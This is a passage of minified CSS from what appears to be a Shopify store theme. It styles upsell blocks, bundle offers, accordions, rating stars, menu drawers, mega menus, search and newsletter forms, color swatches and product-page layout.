1.8rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2.6rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 2.2rem;}}@media screen and (min-width: 750px) {.upsells-container .splide .splide__pagination {padding-top: 1.9rem;}}.upsells-container .splide:not(.splide--desktop-arrows-under) .splide__pagination {padding-top: 0.7rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--prev {left: 0.2rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--next {right: 0.2rem;}.cart-drawer-gift {max-width: 40rem;margin-left: auto;margin-right: auto;}.cart-drawer-gift__progress {line-height: 1.2;margin: 0;padding: 1rem var(--padding);}.upsell--border .cart-drawer-gift__progress {border-bottom: solid 0.1rem var(--regular-border-color);}.upsell--border[data-selected="true"] .cart-drawer-gift__progress {border-color: var(--selected-border-color);}.cart-drawer-gift__image__locked {position: absolute;z-index: 1;bottom: 0;left: 0;width: 100%;height: 100%;border-radius: var(--image-border-radius);display: flex;align-items: center;justify-content: center;background: rgba(var(--color-background), 0.75);border: solid 0.1rem rgba(var(--color-foreground), 0.01);}.cart-drawer-gift__image__locked .lock {--lock-color: rgb(var(--color-foreground));transform: scale(0.65);}.bundle-offer {--padding: 1rem;}.bundle-offer h3 {margin-bottom: 0.4em;}.bundle-offer .upsell {margin: 0;}.bundle-offer__divider {padding: 0 var(--padding);}.bundle-offer__divider svg {display: block;font-size: 3rem;width: 1em;height: 1em;padding: 0.2em;border-radius: 50%;color: rgb(var(--border-color));border: solid 1px rgba(var(--border-color), var(--plus-border-opacity));}.bundle-offer__divider span {display: block;height: 1px;flex-grow: 1;background: rgba(var(--border-color), var(--divider-opacity));}.bundle-offer__footer {border-top: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));padding: var(--padding);}.bundle-offer__footer__total-text {font-size: 1.8rem;}.bundle-offer__footer p {margin: 0;line-height: 1.25;}.bundle-offer__footer__benefit {font-size: 1.2rem;}.bundle-offer__footer__prices {font-size: 1.7rem;}.bundle-offer-container+product-form {margin-top: 1rem;}@media screen and (min-width: 1000px) {.bundle-offer {--padding: 1.2rem;}.bundle-offer__footer__total-text {font-size: 2rem;}.bundle-offer__footer__benefit {font-size: 1.3rem;}.bundle-offer__footer__prices {font-size: 1.8rem;}.bundle-offer-container+product-form {margin-top: 1.2rem;}}.pt-0 {padding-top: 0;}.pb-0 {padding-bottom: 0;}.mt-0 {margin-top: 0;}.mb-0 {margin-bottom: 0;}.accordion {display: block;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion--top-border {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion__summary {display: flex;align-items: center;position: relative;line-height: 1;padding: 1.25rem 0;cursor: pointer;}.accordion .summary__title {display: flex;align-items: center;flex: 1;}.accordion .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.6rem);transition: transform 0.2s ease-in-out;}.accordion .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.2rem);transition: transform 0.2s ease-in-out;margin-right: 1rem;}.accordion+.accordion {border-top: none;margin-top: 0;}.accordion__title {display: inline-block;max-width: calc(100% - 6rem);font-size: calc(var(--font-heading-scale) * 1.2rem);margin: 0;word-break: break-word;}.accordion .summary__title img {height: calc(var(--font-heading-scale) * 1.8rem);width: auto;margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion .material-symbols-outlined {align-self: center;color: rgb(var(--color-foreground));font-size: calc(var(--font-heading-scale) * 1.8rem);margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion__details[open] .accordion__summary .icon-caret {transform: rotate(180deg);}.accordion__details[open] .accordion__summary .icon-plus {transform: rotate(135deg);}.accordion__content-wrapper {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.accordion__details[open]+.accordion__content-wrapper {grid-template-rows: 1fr;}.accordion__content {word-break: break-word;overflow: visible;padding: 0 0.6rem;min-height: 0;transition: padding-bottom 0s, opacity 0.2s;overflow-y: visible;opacity: 0;}.accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;opacity: 1;}.accordion--small .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .summary__title img {height: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.1rem);}.accordion--small .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.5rem);}.accordion--small .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1rem);}.accordion--large .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .summary__title img {height: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.4rem);}.accordion--large .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.7rem);}.accordion--large .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.4rem);}.rating {display: inline-block;margin: 0;}.product .rating-star {--letter-spacing: 0.8;--font-size: 1.7;}.card-wrapper .rating-star {--letter-spacing: 0.7;--font-size: 1.4;}.rating-star {--percent: calc((var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size)))) * 100%);letter-spacing: calc(var(--letter-spacing) * 1rem);font-size: calc(var(--font-size) * 1rem);line-height: 1;display: inline-block;font-family: Times;margin: 0;}.rating-star::before {content: "★★★★★";background: linear-gradient(90deg, var(--color-icon) var(--percent), rgba(var(--color-foreground), 0.15) var(--percent));-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.rating-text {display: none;}.rating-count {display: inline-block;margin: 0;}@media (forced-colors: active) {.rating {display: none;}.rating-text {display: block;}}.header__icon--menu {position: initial;}.js menu-drawer>details>summary::before, .js menu-drawer>details[open]:not(.menu-opening)>summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer>details[open]>summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)));top: 0;position: fixed;}.js .menu-drawer {height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height: 100vh;}.js details[open]>.menu-drawer, .js details[open]>.menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open]>.menu-drawer, .js details[open].menu-opening>.menu-drawer, details[open].menu-opening>.menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__navigation {padding: 5.6rem 0;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation {padding: 0;}.no-js .menu-drawer__navigation>ul>li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul>li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.js .menu-drawer__menu li {margin-bottom: 0.2rem;}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.menu-drawer__menu-item--active, .menu-drawer__menu-item:focus, .menu-drawer__close-button:focus, .menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {color: rgb(var(--color-foreground));background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item--active:hover {background-color: rgba(var(--color-foreground), 0.08);}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item>.icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));border-left: 0.1rem solid rgba(var(--color-foreground), 0.2);z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: inline-flex;align-items: center;text-decoration: none;padding: 1.2rem;margin-left: -1.2rem;font-size: 1.4rem;color: rgb(var(--color-foreground));}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;margin-right: 1rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__navigation {padding: 1rem 0;}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.mega-menu {position: static;}.mega-menu__content {background-color: rgb(var(--color-background));border-left: 0;border-radius: 0;border-right: 0;left: 0;overflow-y: auto;padding-bottom: 2.4rem;padding-top: 2.4rem;position: absolute;right: 0;top: 100%;}.shopify-section-header-sticky .mega-menu__content {max-height: calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem);}.header-wrapper--border-bottom .mega-menu__content {border-top: 0;}.js .mega-menu__content {opacity: 0;transform: translateY(-1.5rem);}.mega-menu[open] .mega-menu__content {opacity: 1;transform: translateY(0);}.mega-menu__list {display: grid;gap: 2.4rem 4rem;grid-template-columns: repeat(6, minmax(0, 1fr));list-style: none;}.mega-menu__link {color: rgba(var(--color-foreground), 0.9);display: block;font-size: 1.3rem;line-height: calc(1 + 0.3 / var(--font-body-scale));padding-bottom: 0.6rem;padding-top: 0.6rem;text-decoration: none;transition: text-decoration var(--duration-short) ease;word-wrap: break-word;}.mega-menu__link--level-2 {font-size: 1.4rem;}.mega-menu__link--level-2:not(:only-child) {margin-bottom: 0.8rem;}.header--top-center .mega-menu__list {display: flex;justify-content: center;flex-wrap: wrap;column-gap: 0;}.header--top-center .mega-menu__list>li {width: 16%;padding-right: 2.4rem;}.mega-menu__link:hover {text-decoration: underline;}.mega-menu__link--active {color: rgb(var(--accent-color));}.mega-menu .mega-menu__list--condensed {display: block;}.mega-menu__list--condensed .mega-menu__link {font-weight: normal;}.products-mega-menu__body {position: absolute;top: 100%;left: 0;z-index: 5;width: 100%;border-top: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));}.products-mega-menu__body>.page-width {padding-top: 1.5rem;padding-bottom: 1.5rem;overflow: hidden;}.products-mega-menu__overlay {position: absolute;top: 100%;left: 0;width: 100%;height: 100vh;z-index: -1;background: rgba(0, 0, 0, 0.3);}.products-mega-menu__list {list-style: none;padding-left: 0;max-width: 25rem;}.products-mega-menu__container {position: relative;}.products-mega-menu__content {position: absolute;top: 0;left: 25rem;max-width: calc(100% - 25rem);width: 100%;}.products-mega-menu__item .header__menu-item {border-bottom: solid 0.1rem rgba(var(--color-foreground), 0.15);display: flex;align-items: center;transition: all 0.2s;}.products-mega-menu__item .header__menu-item svg {margin-left: auto;width: 1.1rem;height: 1.1rem;transform: rotate(-90deg);}.header__menu-item__preview-image {width: 4rem;height: 4rem;margin-right: 1rem;flex-shrink: 0;}.header__menu-item__preview-image img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.products-mega-menu__item--active .header__menu-item {background: rgba(var(--color-foreground), 0.04);}.products-mega-menu__cards {padding-left: 0;list-style: none;display: grid;grid-template-columns: repeat(5, 1fr);justify-items: center;align-items: start;column-gap: 2rem;row-gap: 1.5rem;transition: all 0.2s;overflow: hidden;visibility: hidden;opacity: 0;max-height: 0;padding-left: 2rem;}.products-mega-menu__item--active .products-mega-menu__cards {visibility: visible;opacity: 1;max-height: none;overflow: visible;}.products-mega-menu__cards li {width: 100%;}.products-mega-menu__cards .card__information {padding: 0;}.products-mega-menu__cards .card__information .price {display: none;}.products-mega-menu__cards .card__heading {font-size: calc(var(--font-heading-scale) * 1.1rem);}.products-mega-menu__cards .card__heading svg {transform: translateY(0.2rem);}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating {margin-top: 0.3rem;}.products-mega-menu__cards svg.loox-icon {width: 1.3rem;height: 1.3rem;}.products-mega-menu__cards .loox-rating-label {font-size: 1.3rem;}.products-mega-menu__list, .products-mega-menu__content {min-height: 300px;max-height: 450px;overflow-y: auto;}@media screen and (max-width: 1250px) {.products-mega-menu__cards {grid-template-columns: repeat(4, 1fr);}}.products-mega-menu__cards--mobile {grid-template-columns: repeat(2, 1fr);visibility: visible;opacity: 1;max-height: none;padding: 1.5rem;}.products-mega-menu__cards .card__badge {display: none;}.header__menu-item__preview-image--mobile {width: 3rem;height: 3rem;margin-right: 0.75rem;}.menu-drawer__submenu {overflow-y: visible;}.newsletter-form {display: flex;flex-direction: column;justify-content: center;align-items: center;width: 100%;position: relative;}@media screen and (min-width: 750px) {.newsletter-form {align-items: flex-start;margin: 0 auto;max-width: 36rem;}}.newsletter-form__field-wrapper {width: 100%;}.newsletter-form__field-wrapper .field__input {padding-right: 5rem;}.newsletter-form__field-wrapper .field {z-index: 0;}.newsletter-form__message {justify-content: center;margin-bottom: 0;}.newsletter-form__message--success {margin-top: 2rem;}@media screen and (min-width: 750px) {.newsletter-form__message {justify-content: flex-start;}}.newsletter-form__button {width: 4.4rem;margin: 0;right: var(--inputs-border-width);top: 0;height: 100%;z-index: 2;}.newsletter-form__button:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:focus {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.newsletter-form__button .icon {width: 1.5rem;}.newsletter__solid-btn {margin-top: 1rem;}.search__input.field__input {padding-right: 9.8rem;}.search__button {right: var(--inputs-border-width);top: var(--inputs-border-width);}.reset__button {right: calc(var(--inputs-border-width) + 4.4rem);top: var(--inputs-border-width);}.reset__button:not(:focus-visible)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.6rem);content: "";position: absolute;right: 0;}.reset__button:not(:focus)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.8rem);content: "";position: absolute;right: 0;}.search__button:focus-visible, .reset__button:focus-visible {background-color: rgb(var(--color-background));z-index: 4;}.search__button:focus, .reset__button:focus {background-color: rgb(var(--color-background));z-index: 4;}.search__button:not(:focus-visible):not(.focused), .reset__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.search__button:hover .icon, .reset__button:hover .icon {transform: scale(1.07);}.search__button .icon {height: 1.8rem;width: 1.8rem;}.reset__button .icon.icon-close {height: 1.8rem;width: 1.8rem;stroke-width: 0.1rem;}input::-webkit-search-decoration {-webkit-appearance: none;}.disclosure {position: relative;}.disclosure__button {align-items: center;cursor: pointer;display: flex;height: 4rem;padding: 0 1.5rem 0 1.5rem;font-size: 1.3rem;background-color: transparent;}.disclosure__list-wrapper {border-width: var(--popup-border-width);border-style: solid;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));overflow: hidden;position: absolute;bottom: 100%;transform: translateY(-1rem);z-index: 2;background-color: rgb(var(--color-background));border-radius: var(--popup-corner-radius);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.disclosure__list {position: relative;overflow-y: auto;font-size: 1.4rem;padding-bottom: 0.5rem;padding-top: 0.5rem;scroll-padding: 0.5rem 0;min-height: 8.2rem;max-height: 19rem;max-width: 22rem;min-width: 12rem;width: max-content;}.disclosure__item {position: relative;}.disclosure__link {display: block;padding: 0.5rem 2.2rem;text-decoration: none;line-height: calc(1 + 0.8 / var(--font-body-scale));}.header__icon--menu {position: initial;}.js menu-drawer>details>summary::before, .js menu-drawer>details[open]:not(.menu-opening)>summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer>details[open]>summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)));top: 0;position: fixed;}.js .menu-drawer {height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height: 100vh;}.js details[open]>.menu-drawer, .js details[open]>.menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open]>.menu-drawer, .js details[open].menu-opening>.menu-drawer, details[open].menu-opening>.menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__navigation {padding: 5.6rem 0;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation {padding: 0;}.no-js .menu-drawer__navigation>ul>li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul>li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.js .menu-drawer__menu li {margin-bottom: 0.2rem;}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.menu-drawer__menu-item--active, .menu-drawer__menu-item:focus, .menu-drawer__close-button:focus, .menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {color: rgb(var(--color-foreground));background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item--active:hover {background-color: rgba(var(--color-foreground), 0.08);}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item>.icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));border-left: 0.1rem solid rgba(var(--color-foreground), 0.2);z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: inline-flex;align-items: center;text-decoration: none;padding: 1.2rem;margin-left: -1.2rem;font-size: 1.4rem;color: rgb(var(--color-foreground));}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;margin-right: 1rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__navigation {padding: 1rem 0;}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.product {margin: 0;}.product.grid {gap: 0;}.product--no-media {max-width: 57rem;margin: 0 auto;}.product__media-wrapper {padding-left: 0;}dynamic-dates, quantity-gifts, quantity-breaks, bundle-deals {display: block;}.product-media__trust-badge {position: absolute;z-index: 1;}.product-media__trust-badge--small {width: 15%;}.product-media__trust-badge--medium {width: 20%;}.product-media__trust-badge--large {width: 25%;}.product-media__trust-badge img {max-width: 100%;width: 100%;}.product-media__trust-badge--top-right {top: 1rem;right: 1rem;}.product-media__trust-badge--top-left {top: 1rem;left: 1rem;}.product-media__trust-badge--bottom-right {bottom: 1rem;right: 1rem;}.product-media__trust-badge--bottom-left {bottom: 1rem;left: 1rem;}.product-title--uppercase {text-transform: uppercase;}.product-page-price .price__regular .price-item--regular {font-size: 2.5rem;}.color-swatches-container {display: flex;column-gap: 0.5rem;row-gap: 0.5rem;flex-wrap: wrap;--swatch-size: 4.75rem;--transparent-border-size: 0.3rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-small {--swatch-size: 3.5rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.1rem;}.color-swatches-container--size-large {--swatch-size: 5.75rem;column-gap: 0.8rem;row-gap: 0.8rem;}.color-swatches-container--size-extra-large {--swatch-size: 7rem;column-gap: 1rem;row-gap: 1rem;padding-top: 0.2rem;}.color-swatch {position: relative;border-radius: var(--swatches-radius);}.color-swatch__image {width: var(--swatch-size);height: var(--swatch-size);position: relative;overflow: hidden;border-radius: var(--swatches-radius);border: solid var(--transparent-border-size) rgb(var(--color-background));box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-border-opacity));}.color-swatch input:checked {color: red;}.color-swatch input:checked+.color-swatch__image {box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-selected-border-opacity));}.color-swatch input.disabled+.color-swatch__image {opacity: 0.3;}.color-swatch__image img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.color-swatch__custom-color {width: 95%;height: 95%;background: var(--bg-color);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);border-radius: var(--swatches-radius);box-shadow: inset 0 0 0 1px rgba(var(--color-foreground), 0.3);}.color-swatch_hidden-label {position: absolute;top: 0;left: 0;width: 100%;height: 100%;cursor: pointer;}.color-swatch__label {position: absolute;left: 50%;bottom: calc(100% + 0.5em);text-align: center;background: rgb(var(--color-foreground));color: rgb(var(--color-background));transform: translate(-50%, 50%);margin: 0;opacity: 0;visibility: hidden;font-size: 1.5rem;line-height: 2em;padding: 0.25em 0.65em;border-radius: 0.5em;transition: all 0.25s ease-in-out;white-space: nowrap;display: none;}@media (hover: hover) {.color-swatch:hover .color-swatch__label {opacity: 1;visibility: visible;transform: translate(-50%, 0);}}.color-swatch__label::before {font-size: 1em;content: "";display: block;position: absolute;top: 100%;left: 50%;transform: translateX(-50%);width: 0.75em;height: 0.5em;background: rgb(var(--color-foreground));clip-path: polygon(0 0, 50% 100%, 100% 0);}.estimated-shipping {display: flex;align-items: flex-start;}.estimated-shipping--align-center {align-items: center;}.estimated-shipping__icon:not(:empty) {margin-right: 1.25rem;min-height: 2.75rem;display: flex;align-items: center;--icon-size: 2.75rem;}.estimated-shipping__icon--small {--icon-size: 2.25rem;}.estimated-shipping__icon--large {--icon-size: 3.5rem;}.estimated-shipping__icon span {font-size: var(--icon-size);}.estimated-shipping__icon img {display: block;width: var(--icon-size);}.estimated-shipping__text p {margin-top: 0;margin-bottom: 0.5rem;font-size: 1.6rem;line-height: 2.75rem;}.estimated-shipping__text p:last-child {margin-bottom: 0;}@media screen and (min-width: 750px) {.product__column-sticky {display: block;position: sticky;top: 3rem;z-index: 2;}.product--thumbnail .thumbnail-list {padding-right: var(--media-shadow-horizontal-offset);}.product__info-wrapper {padding: 0 0 0 5rem;}.product__info-wrapper--extra-padding {padding: 0 0 0 8rem;}.product--right .product__info-wrapper {padding: 0 5rem 0 0;}.product--right .product__info-wrapper--extra-padding {padding: 0 8rem 0 0;}.product--right .product__media-list {margin-bottom: 2rem;}.product__media-container .slider-buttons {display: none;}.color-swatch__label {display: block;}.color-swatches-container {--swatch-size: 5rem;}.color-swatches-container--size-small {--swatch-size: 4.25rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-large {--swatch-size: 6.5rem;}.color-swatches-container--size-extra-large {--swatch-size: 8rem;}}.payment-badges-block .list-payment {padding-top: 0;}.payment-badges {padding: 0;display: flex;justify-content: center;align-items: center;flex-wrap: wrap;margin: 0;}.emoji-benefits-container p {font-size: 1.4rem;line-height: 1;margin-top: 0;}.emoji-benefits-container p:last-child {margin-bottom: 0;}@media screen and (min-width: 990px) {.product--large:not(.product--no-media) .product__media-wrapper {max-width: 65%;width: calc(65% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media) .product__info-wrapper {padding: 0 0 0 4rem;max-width: 35%;width: calc(35% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media).product--right .product__info-wrapper {padding: 0 4rem 0 0;}.product--medium:not(.product--no-media) .product__media-wrapper, .product--small:not(.product--no-media) .product__info-wrapper {max-width: 55%;width: calc(55% - var(--grid-desktop-horizontal-spacing) / 2);}.product--medium:not(.product--no-media) .product__info-wrapper, .product--small:not(.product--no-media) .product__media-wrapper {max-width: 45%;width: calc(45% - var(--grid-desktop-horizontal-spacing) / 2);}}.shopify-payment-button__button {font-family: inherit;min-height: 4.6rem;}.shopify-payment-button__button [role="button"].focused, .no-js .shopify-payment-button__button [role="button"]:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;outline-offset: 0.3rem;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button 